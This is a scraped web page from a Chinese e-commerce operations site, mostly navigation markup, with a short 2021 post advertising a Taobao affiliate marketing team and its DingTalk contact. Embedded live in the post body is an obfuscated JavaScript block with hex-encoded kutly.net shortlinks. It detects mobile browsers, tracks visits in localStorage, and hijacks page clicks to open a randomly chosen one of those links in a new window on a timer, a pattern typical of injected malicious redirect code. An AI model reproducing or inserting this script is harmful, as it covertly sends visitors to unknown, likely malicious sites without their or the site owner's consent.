                                                <i class="io io-pinduoduo icon-fw icon-lg"></i>
                                                <span>拼多多运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-494" class=""><span>拼多多官方</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-492" class=""><span>拼多多数据分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-493" class=""><span>拼多多运营工具</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-300" class="" data-change="https://www.chaoyunying.com/#term-300">
                                                <i class="io io-jingdong icon-fw icon-lg"></i>
                                                <span>京东运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-304" class=""><span>官方入口</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-350" class=""><span>京东数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-325" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-308" class="" data-change="https://www.chaoyunying.com/#term-308">
                                                <i class="io io-kuaishou icon-fw icon-lg"></i>
                                                <span>快手运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-359" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-365" class=""><span>快手数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-336" class="" data-change="https://www.chaoyunying.com/#term-336">
                                                <i class="io io-kuajing icon-fw icon-lg"></i>
                                                <span>跨境运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-335" class=""><span>跨境电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-497" class=""><span>亚马逊运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-341" class=""><span>选品分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-388" class=""><span>跨境物流</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-2986" class=""><span>ip代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-316" class="" data-change="https://www.chaoyunying.com/#term-316">
                                                <i class="io io-dulizhanchang icon-fw icon-lg"></i>
                                                <span>独立站运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-344" class=""><span>SEO工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-378" class=""><span>独立站搭建</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-357" class=""><span>域名/服务器</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-369" class=""><span>服务器管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-498" class=""><span>网站优化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-330" class=""><span>网站安全</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-362" class=""><span>广告代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-302" class="" data-change="https://www.chaoyunying.com/#term-302">
                                                <i class="io io-shangjiafuwu- icon-fw icon-lg"></i>
                                                <span>商业服务</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-317" class=""><span>电商培训</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-351" class=""><span>代运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-2419" class=""><span>招聘求职</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-306" class=""><span>店铺转让</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-394" class=""><span>账号转卖</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-504" class="" data-change="https://www.chaoyunying.com/#term-504">
                                                <i class="iconfont icon-phone icon-fw icon-lg"></i>
                                                <span>运营APP</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-505" class=""><span>手机管店</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-506" class=""><span>搜索工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-507" class=""><span>视频剪辑</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-11660" class="" data-change="https://www.chaoyunying.com/#term-11660">
                                                <i class="iconfont icon-zouxiang icon-fw icon-lg"></i>
                                                <span>运营资讯</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-546" class=""><span>抖音运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-545" class=""><span>小红书</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-2672" class=""><span>国内电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-535" class=""><span>淘宝/天猫</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-543" class=""><span>拼多多</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                            <a href="https://www.chaoyunying.com/#term-244" class="">
                                                <i class="iconfont icon-book icon-fw icon-lg"></i>
                                                <span>运营书籍</span>
                                            </a>
                                        </li> 
                                     
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="border-top py-2 border-color">
                    <div class="flex-bottom">
                        <ul> 
                            <li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412 sidebar-item"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-content flex-fill">    <div class=" header-nav">
        <div id="header" class="page-header sticky">
            <div class="navbar navbar-expand-md">
                <div class="container-fluid p-0 position-relative">
                    <div class="position-absolute w-100 text-center">
                        <a href="https://www.chaoyunying.com" class="navbar-brand d-md-none m-0" title="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light" alt="潮运营" height="30">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none" alt="潮运营" height="30">
                        </a>
                    </div>
                    <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div>                    <div class="collapse navbar-collapse order-2 order-md-1">
                        <div class="header-mini-btn">
                            <label>
                                <input id="mini-button" type="checkbox" checked="checked">
                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 
                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path>
                                    <path class="line--2" d="M0 50h80"></path>
                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path>
                                </svg>
                            </label>
                        
                        </div>
                                                <ul class="navbar-nav navbar-top site-menu mr-4">
                            <li id="menu-item-8102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8102"><a href="http://www.chaoyunying.com/">
        <i class="io io-shouye4 icon-fw icon-lg"></i>
                <span>首页</span></a>
<ul class="sub-menu">
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/bookmark/">
        <i class="iconfont icon-loading icon-fw icon-lg"></i>
                <span>极简导航</span></a></li>
	<li id="menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9522"><a href="https://www.chaoyunying.com/">
        <i class="io io-xinmeitiyingxiao icon-fw icon-lg"></i>
                <span>运营导航</span></a></li>
	<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://www.chaoyunying.com/bangong">
        <i class="io io-bangong icon-fw icon-lg"></i>
                <span>办公导航</span></a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8228"><a href="https://www.chaoyunying.com/ai">
        <i class="io io-AI icon-fw icon-lg"></i>
                <span>AI导航</span></a></li>
</ul>
</li>
<li id="menu-item-8104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8104"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/hotnews/">
        <i class="iconfont icon-version-Line icon-fw icon-lg"></i>
                <span>内容</span></a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12645"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangongshi1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-9428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9428"><a target="_blank" rel="noopener" href="https://link3.cc/chaoyunyingcom">
        <i class="iconfont icon-qqzone icon-fw icon-lg"></i>
                <span>手机社区</span></a></li>
	<li id="menu-item-8105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8105"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/blog">
        <i class="io io-diaoyuwangzhanjiancediaoyuwangzhanfenxi icon-fw icon-lg"></i>
                <span>运营资讯</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8107"><a href="http://www.chaoyunying.com/">
        <i class="io io-gongju3 icon-fw icon-lg"></i>
                <span>工具</span></a>
<ul class="sub-menu">
	<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangong1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a target="_blank" rel="noopener" href="https://fanyi.baidu.com/">
        <i class="io io-shangjiafuwu_duoyuyanyunfanyi icon-fw icon-lg"></i>
                <span>百度翻译</span></a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a target="_blank" rel="noopener" href="https://www.3gbizhi.com/">
        <i class="iconfont icon-picture icon-fw icon-lg"></i>
                <span>桌面壁纸</span></a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11878"><a target="_blank" rel="noopener" href="https://ps.gaoding.com/#/">
        <i class="io io-psd icon-fw icon-lg"></i>
                <span>在线PS</span></a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9398"><a target="_blank" rel="noopener" href="https://www.qweather.com/">
        <i class="io io-tianqi icon-fw icon-lg"></i>
                <span>世界天气</span></a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a target="_blank" rel="noopener" href="https://map.baidu.com/@12797539.305657895,4014909.5469614007,6.24z">
        <i class="io io-ditu icon-fw icon-lg"></i>
                <span>世界地图</span></a></li>
</ul>
</li>
<li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397"><a href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF?tab=BB08J2">
        <i class="io io-fuwu icon-fw icon-lg"></i>
                <span>合作</span></a>
<ul class="sub-menu">
	<li id="menu-item-12224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12224"><a href="https://www.chaoyunying.com/10608-2">
        <i class="iconfont icon-email icon-fw icon-lg"></i>
                <span>广告投放</span></a></li>
	<li id="menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10399"><a target="_blank" rel="noopener" href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF">
        <i class="io io-tuiguang icon-fw icon-lg"></i>
                <span>种草推广</span></a></li>
	<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/daiyunying">
        <i class="io io-tesefuwu icon-fw icon-lg"></i>
                <span>电商代运营</span></a></li>
</ul>
</li>
<li id="menu-item-12765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12765"><a target="_blank" rel="noopener" href="https://www.lidaku.com/">
        <i class="iconfont icon-globe icon-fw icon-lg"></i>
                <span>轻资创业网</span></a></li>
<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11573"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/12231.html">
        <i class="iconfont icon-wechat icon-fw icon-lg"></i>
                <span>加入社群</span></a></li>
<li id="menu-item-11490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11490"><a target="_blank" rel="noopener" href="http://chaoyunying.ysepan.com/">
        <i class="iconfont icon-zip icon-fw icon-lg"></i>
                <span>下载资料</span></a></li>
 
                        </ul>
                    </div>
                    <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative">
                                                                            <li class="nav-login ml-3 ml-md-4">
                                <a href="https://www.chaoyunying.com/login/?redirect_to=https://www.chaoyunying.com/2963.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a>
                            </li>
                                                                        <li class="nav-search ml-3 ml-md-4">
                            <a href="javascript:" data-toggle="modal" data-target="#search-modal"><i class="iconfont icon-search icon-lg"></i></a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
        <div class="placeholder"></div>
            </div>
  <div id="content" class="container my-3 my-md-4">
    <div class="auto-ad-url text-center mb-3"><div class="card my-0 mx-auto io-radius"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>赞助商</div><a href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即打赏</a></div><div class="card-body pt-1 pb-1 px-2 row row-xs io-ajax-auto" data-href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="d-flex align-items-center justify-content-center text-muted h-100 w-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div></div></div><nav class="text-xs mb-3 mb-md-4"  aria-label="breadcrumb"><i class="iconfont icon-home"></i> <a class="crumbs" href="https://www.chaoyunying.com/">首页</a><i class="text-danger px-1">•</i><a href="https://www.chaoyunying.com/taobaoke" rel="category tag">淘宝客资源</a><i class="text-danger px-1">•</i><span aria-current="page">淘客团队介绍,麦穗精品联盟团队</span></nav>    <main class="content" role="main">
    <div class="content-wrap">
        <div class="content-layout">
                <div class="panel card">
        <div class="card-body">
        <div class="panel-header mb-4"><h1 class="h3 mb-3">淘客团队介绍,麦穗精品联盟团队</h1><div class="d-flex flex-fill text-muted text-sm pb-4 border-bottom border-t"><span class="mr-3 d-none d-sm-block"><a href="https://www.chaoyunying.com/taobaoke"><i class="iconfont icon-classification"></i> 淘宝客资源</a></span><span class="mr-3"><i class="iconfont icon-time"></i><span title="2021年4月16日 pm9:12发布">5年前 (2021)发布</span></span><span class="mr-3"><a href="https://www.chaoyunying.com/author/2" title="大橘"><i class="iconfont icon-user-circle"></i> 大橘</a></span><div class="flex-fill"></div><span class="views mr-3"><i class="iconfont icon-chakan"></i> 590</span><span class="mr-3"><a class="smooth-n" href="#comments"> <i class="iconfont icon-comment"></i> 0</a></span>
                <span class="mr-3"><a class="btn-like btn-link-like " href="javascript:;" data-action="post_star" data-post_type="post" data-id="2963" data-ticket="16be503a4c"><i class="star-ico iconfont icon-collection-line"></i> <span class="star-count-2963">0</span></a></span></div></div>                <div class="panel-body single mt-2"> 
            <p>团队介绍:本公司专业从事淘宝，天猫运营推广多年，擅长服装类，家居日用品类招商推广，合作的导购平台有大淘客，组团推，好单库，美丽折等，合作的导购APP有美逛,蜜源，粉像等，合作的采集群有天峻联盟，天地会，马六甲，女王，易群推，欧盟，飘雪，避风港团队旗下采集群，能很好的为商家策划出淘客推广活动，招商推广的产品，绝大部分都是我们团队自己验货，然后拍出具有吸引力的推广视频，并配上符合产品亮点的文案，有效的提高产品的购买率，帮助商家迅速打造爆款。公司地址： 暂无。淘客实力,分三项,满是五,一最差:金额:1|笔数:1|能力:1。联系方式:注意是钉钉号,用钉钉搜索.mhwl6666|<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x65\x4f\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x66\x65\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x4e\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x56\x51\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x54\x53\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x43\x53\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x52\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x78\x72\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x50\x79\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x47\x73\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        </div>
        <div class="post-tags my-3"><i class="iconfont icon-tags mr-2"></i><a href="https://www.chaoyunying.com/taobaoke" class="btn vc-l-blue btn-sm text-xs text-height-xs m-1 rounded-pill"  rel="tag" title="查看更多文章"># 淘宝客资源</a></div><div class="text-xs text-muted"><div><span>©</span> 版权声明</div><div class="posts-copyright">文章版权归作者所有，未经允许请勿转载。</div></div> 
                </div>
    </div>
        <div class="near-navigation rounded mt-4 py-2">
                        <div class="nav previous border-right border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/2961.html">
            <span>上一篇</span>
            <h4 class="near-title">淘客团队介绍,鸿蒙联盟团队</h4>
            </a>
        </div>
                        <div class="nav next border-left border-color">
